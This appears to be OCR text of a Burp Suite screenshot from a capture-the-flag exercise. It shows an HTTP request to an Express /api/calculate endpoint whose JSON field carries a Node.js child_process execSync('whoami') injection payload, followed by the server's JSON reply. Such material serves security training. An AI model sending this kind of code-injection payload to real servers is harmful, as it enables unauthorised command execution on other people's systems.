 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 139.59.177.61:31071
3 Content-Length: 83
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://139.59.177.61:31071
8 Referer: http://139.59.177.61:31071/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"name":
"return process.mainModule.require('child_process').execSync('whoami');"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-7joRBWuoZCY14gyrvnOe2kwxzAw"
6 Date: Thu, 09 Jun 2022 16:41:03 GMT
7 Connection: close
8
9 {
"pass":"no0o0o0ooo0pe"
}